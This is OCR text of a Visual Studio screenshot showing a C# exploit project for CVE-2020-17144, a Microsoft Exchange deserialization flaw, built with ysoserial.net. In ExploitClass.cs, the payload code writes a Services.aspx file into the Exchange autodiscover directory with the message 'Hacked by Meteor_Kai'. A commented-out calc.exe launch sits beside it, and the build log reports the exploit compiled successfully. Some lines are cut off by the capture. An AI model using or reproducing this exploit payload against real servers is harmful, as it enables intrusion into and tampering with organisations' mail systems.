 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 CVE-2020-17144 文
Release Any CPU 启动 abc GitHub Copilot
数据源
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 'CVE-2020-17144' (1 个项目, 共 1 个
C# CVE-2020-17144
Properties
引用
ysoserial.net
C# ExploitClass.cs
packages.config
C# Program.cs
Program.cs ExploitClass.cs
C# CVE-2020-17144 exploit.ExploitClass ExploitClass()
4 using System.Net;
5 using System.Text;
6
7 namespace exploit
8 {
2 个引用
9 class ExploitClass
10 {
0 个引用
11 public ExploitClass()
12 {
13
14 string data = "Hacked by Meteor_Kai";
15
16 try
17 {
18 // Payload code to be executed
19 //System.Diagnostics.Process.Start("calc.exe");
20 System.IO.File.WriteAllText(@"C:\Program Files\Microsoft\Exchange Server\V14\ClientAccess\autodiscover\Services.aspx
21 }
22 catch (Exception)
23 {
24 }
25 }
119 % 未找到相关问题 行: 14 字符: 50 空格 CRLF
输出
显示输出来源(S): 生成
生成开始于 17:01...
1>------ 已启动生成: 项目: CVE-2020-17144, 配置: Release Any CPU ------
1>CSC : warning CS1668: “LIB 环境变量”中指定的搜索路径“C:\Program Files\Microsoft Visual Studio\2022\Community\VC\Tools\MSVC\14.41.34120\lib\x64”无效 --“目录不存在”
1>  CVE-2020-17144 -> F:\内网安全\横向移动\fuckExchange\CVE-2020-17144-EXP-master\CVE-2020-17144\bin\Release\CVE-2020-17144.exe
========== 生成: 1 成功，0 失败，0 最新，0 已跳过 ==========
========== 生成 于 17:01 完成，耗时 12.697 秒 ==========
错误列表 输出 开发者 PowerShell